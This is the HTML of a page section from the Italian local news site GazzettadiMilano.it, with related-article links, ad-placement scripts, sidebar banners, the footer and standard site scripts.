        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-decreto-1-maggio-stop-green-pass-mascherine-fino-al-15-giugno-cosa-cambia/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, decreto 1 maggio, stop green pass, mascherine fino al 15 giugno, cosa cambia." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, decreto 1 maggio, stop green pass, mascherine fino al 15 giugno, cosa cambia." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/05/2f1852e8dc9f5f7ede60a82931d0cddf.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-decreto-1-maggio-stop-green-pass-mascherine-fino-al-15-giugno-cosa-cambia/"  rel="bookmark" title="Coronavirus, decreto 1 maggio, stop green pass, mascherine fino al 15 giugno, cosa cambia.">Coronavirus, decreto 1 maggio, stop green pass, mascherine fino al 15...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T15:01:16+02:00" >2 Maggio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/ai-experience-con-101o-il-libro-di-forema/"  rel="bookmark" class="td-image-wrap " title="AI Experience con 101Ò, il libro di Fòrema" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI Experience con 101Ò, il libro di Fòrema" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/01/gYDfLCLHGhHT.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/ai-experience-con-101o-il-libro-di-forema/"  rel="bookmark" title="AI Experience con 101Ò, il libro di Fòrema">AI Experience con 101Ò, il libro di Fòrema</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-24T17:49:38+02:00" >24 Gennaio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-con-il-progetto-su-la-cler-arrivano-da-comune-e-camera-di-commercio-servizi-gratuiti-e-spazi-commerciali-a-canone-agevolato-per-le-micro-e-piccole-imprese-di-quartiere/"  rel="bookmark" class="td-image-wrap " title="Milano, con il progetto &#8220;Su la Cler&#8221; arrivano da Comune e  Camera di commercio  servizi gratuiti e spazi commerciali a canone agevolato per le micro e piccole imprese di quartiere." ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano, con il progetto &#8220;Su la Cler&#8221; arrivano da Comune e  Camera di commercio  servizi gratuiti e spazi commerciali a canone agevolato per le micro e piccole imprese di quartiere." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/04/001-72a5949c.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-con-il-progetto-su-la-cler-arrivano-da-comune-e-camera-di-commercio-servizi-gratuiti-e-spazi-commerciali-a-canone-agevolato-per-le-micro-e-piccole-imprese-di-quartiere/"  rel="bookmark" title="Milano, con il progetto &#8220;Su la Cler&#8221; arrivano da Comune e  Camera di commercio  servizi gratuiti e spazi commerciali a canone agevolato per le micro e piccole imprese di quartiere.">Milano, con il progetto &#8220;Su la Cler&#8221; arrivano da Comune e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-21T14:30:41+02:00" >21 Aprile 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/borsa-giornata-negativa-pesa-incertezza-su-vaccini/"  rel="bookmark" class="td-image-wrap " title="Borsa, giornata negativa, pesa incertezza su vaccini." ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, giornata negativa, pesa incertezza su vaccini." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/04/b4a2bb9ccda6f94bba9e4a10ab15faf7.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/borsa-giornata-negativa-pesa-incertezza-su-vaccini/"  rel="bookmark" title="Borsa, giornata negativa, pesa incertezza su vaccini.">Borsa, giornata negativa, pesa incertezza su vaccini.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T11:54:56+02:00" >23 Marzo 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, la vera sfida è il dopo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, la vera sfida è il dopo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/27.01_2.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" title="Olimpiadi, la vera sfida è il dopo">Olimpiadi, la vera sfida è il dopo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:34:33+02:00" >27 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/iscrizioni-e-nomine-irregolari-33-prof-di-medicina-indagati/"  rel="bookmark" class="td-image-wrap " title="Iscrizioni e nomine irregolari, 33 prof di medicina indagati." ><img class="entry-thumb" src="[data-uri]" alt="" title="Iscrizioni e nomine irregolari, 33 prof di medicina indagati." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/02/tribunale_milano-ilPost-830.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/iscrizioni-e-nomine-irregolari-33-prof-di-medicina-indagati/"  rel="bookmark" title="Iscrizioni e nomine irregolari, 33 prof di medicina indagati.">Iscrizioni e nomine irregolari, 33 prof di medicina indagati.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-05T17:34:21+02:00" >5 Ottobre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_38 td_block_template_1">
<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38.td-a-rec-img{text-align:left}.tdi_38.td-a-rec-img img{margin:0 auto 0 0}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_38.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697d007ccdf3e
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"0","tz":"2","srv":"www.gazzettadimilano.it","arch_tag":"raffaele-la-capria","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

